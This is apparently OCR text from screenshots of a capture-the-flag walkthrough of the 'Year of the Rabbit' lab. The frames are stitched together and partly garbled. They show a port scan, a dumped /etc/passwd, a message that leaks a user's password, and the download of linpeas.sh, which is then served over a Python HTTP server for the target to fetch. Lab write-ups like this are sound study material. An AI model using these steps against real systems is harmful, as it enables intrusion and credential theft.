 1 2 9:14
gwendoline@year-of-the-rabbit: ~
Fichier Actions Éditer Vue Aide
Open 10.10.228.224:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-23 08:14 GMT
Initiating Parallel DNS resolution of 1 host. at 08:14
Completed Parallel DNS resolution of 1 host. at 08:14, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 4, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 08:14
Scanning 10.10.228.224 (10.10.228.224) [3 ports]
Discovered open port 22/tcp on 10.10.228.224
Discovered open port 21/tcp on 10.10.228.224
Discovered open port 80/tcp on 10.10.228.224
Completed Connect Scan at 08:14, 0.12s elapsed (3 total ports)
Nmap scan report for 10.10.228.224 (10.10.228.224)
Host is up, received user-set (0.12s latency).
Scanned at 2022-07-23 08:14:02 GMT for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
┌──(alexispondo㉿alexis-pondo)-[~/Téléchargements]
└─$
gwendoline@year-of-the-rabbit:~$ wget http
messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
uuidd:x:106:114::/run/uuidd:/bin/false
Debian-exim:x:107:115::/var/spool/exim4:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
colord:x:110:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
geoclue:x:112:122::/var/lib/geoclue:/bin/false
pulse:x:113:123:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:125:RealtimeKit,,,:/proc:/bin/false
saned:x:117:126::/var/lib/saned:/bin/false
usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:120:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
eli:x:1000:1000:eli,,,:/home/eli:/bin/bash
gwendoline:x:1001:1001:,,,:/home/gwendoline:/bin/bash
ftpuser:x:1002:1002:,,,:/var/ftp/uploads/:/bin/fakeshell
ftp:x:121:128:ftp daemon,,,:/srv/ftp:/bin/false
eli@year-of-the-rabbit:/usr/games/s3cr3t$ ls
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cat .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly\!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just MniVCQVhQHUNI
Honestly!
Yours sincerely
-Root
eli@year-of-the-rabbit:/usr/games/s3cr3t$
└─$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/lin
peas.sh -O linpeas.sh
--2022-07-23 09:12:08-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/ma
ster/linPEAS/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.111.133, 185.199.109.133, 185.199.108.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 404 Not Found
2022-07-23 09:12:09 erreur 404 : Not Found.
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ wget https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh -O linpeas.sh 8 ⨯
--2022-07-23 09:14:07-- https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.110.133, 185.199.108.133, 185.199.111.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 777005 (759K) [text/plain]
Sauvegarde en : « linpeas.sh »
linpeas.sh 100%[===================>] 758,79K 1,71MB/s ds 0,4s
2022-07-23 09:14:08 (1,71 MB/s) — « linpeas.sh » sauvegardé [777005/777005]
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...